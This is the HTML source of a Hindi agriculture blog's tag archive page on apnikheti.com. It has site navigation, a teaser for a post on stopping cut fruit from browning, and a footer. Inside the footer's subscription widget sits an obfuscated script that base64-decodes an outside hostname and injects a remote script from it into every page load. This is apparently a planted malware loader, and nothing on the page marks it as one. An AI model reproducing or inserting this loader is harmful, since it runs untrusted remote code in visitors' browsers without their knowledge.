                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
                                                                    <h4>मसाले और चटनी  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/अदरक"> अदरक </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/धनिया"> धनिया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/मेथी"> मेथी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/सौंफ"> सौंफ  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/मसाले-और-चटनी/हल्दी"> हल्दी  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>सब्जियां   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पालक">  पालक   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मिर्च">  मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/अरबी"> अरबी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/आलू"> आलू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/ककड़ी"> ककड़ी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/करेला"> करेला   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/काली-तोरी"> काली तोरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/खीरा"> खीरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/खुम्ब"> खुम्ब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/गाजर"> गाजर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/चप्पन-कद्दू"> चप्पन कद्दू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टमाटर"> टमाटर   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/टिंडा"> टिंडा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पत्ता-गोभी"> पत्ता गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/पेठा"> पेठा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज-खरीफ"> प्याज (खरीफ)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/प्याज़-रबी"> प्याज़ (रबी)  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/फूल-गोभी"> फूल गोभी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/बैंगन"> बैंगन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ब्रोकली"> ब्रोकली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/भिंडी"> भिंडी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मटर"> मटर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/मूली"> मूली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लहसुन"> लहसुन  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/लैटस"> लैटस  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/लौकी"> लौकी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शकरकंदी"> शकरकंदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शलगम"> शलगम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/शिमला-मिर्च"> शिमला मिर्च   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/सैलेरी"> सैलेरी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/सब्जियां/हलवा-कद्दू"> हलवा कद्दू  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">पशुपालन और मत्स्य</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>पशु</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>मछली पकड़ना</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>मुर्गी पालन</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/कुत्ता">
                                                                        <h4>कुत्ता<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/खरगोश">
                                                                        <h4>खरगोश<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/गाय">
                                                                        <h4>गाय <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/घोड़ा">
                                                                        <h4>घोड़ा <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/बकरी">
                                                                        <h4>बकरी <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भेड़">
                                                                        <h4>भेड़ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/भैंस">
                                                                        <h4>भैंस <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पशुपालन/सुअर">
                                                                        <h4>सूअर <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/खारे-पानी-की-मछलियां">
                                                                        <h4>खारे पानी की मछलियां  
                                                                            <span class="apIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/मछली-पालन/ताजे-पानी-की-मछलियां">
                                                                        <h4>ताजे पानी की मछलियां  
                                                                            <span class="http://www.apnikheti.comapIcon rightArrow"></span>
                                                                        </h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/ईमू"><h4>ईमू  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/टर्की"><h4>टर्की   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बटेर"><h4>बटेर      <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/बत्तख"><h4>बत्तख  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मधुमक्खी"><h4>मधुमक्खी <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                                 <li>
                                                                    <a href="http://www.apnikheti.com/hn/pn/पशुपालन/पोल्टरी/मुर्गी"><h4>मुर्गी   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4></a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">कार्बनिक</a></li>
                                        <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">सरकारी योजनाओं</a></li>
                                        
                                        <li>
                                            <a href="http://www.apnikheti.com/hn/pn/विशेषज्ञों-क्यू-एंड-ए">माहिर सवाल जवाब</a>
                                        </li>
                                        <li>
                                        <a href="https://blog.apnikheti.com/?lang=hi">ब्लॉग</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>फाड़ियां का भूरा होना</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-837" class="post-837 post type-post status-publish format-standard has-post-thumbnail hentry category-25 category-10 tag-517 tag-6345 tag-518 tag-6343 tag-786 tag-520 tag-6344">

		<div class="post_image">
		<img width="900" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2017/10/browning-prevention-food-hn-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%9f%e0%a5%87-%e0%a4%ab%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi" rel="bookmark">
			जानें कटे फलों को...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/07/33642832_2059206997684085_3997286007522197504_n-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/ruchi/?lang=hi" title="View all posts by Ruchi Bhatnagar" rel="author">Ruchi Bhatnagar</a></span></span><span class="meta-date">
		<time class="entry-date published updated">26 Oct-17</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/?lang=hi" rel="category tag">रोचक</a>, <a href="https://blog.apnikheti.com/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/?lang=hi" rel="category tag">सभी</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">अक्सर हम देखते हैं कि कोई भी फल जैसे सेब, नाशप�...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%9f%e0%a5%87-%e0%a4%ab%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%9f%e0%a5%87-%e0%a4%ab%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=जानें कटे फलों को भूरा होने से बचाने के उपाय&url=https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%9f%e0%a5%87-%e0%a4%ab%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->

<script>
    $(document).ready(function() {
        $("#es_txt_button").val('सदस्यता लें');
    });
</script>


<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

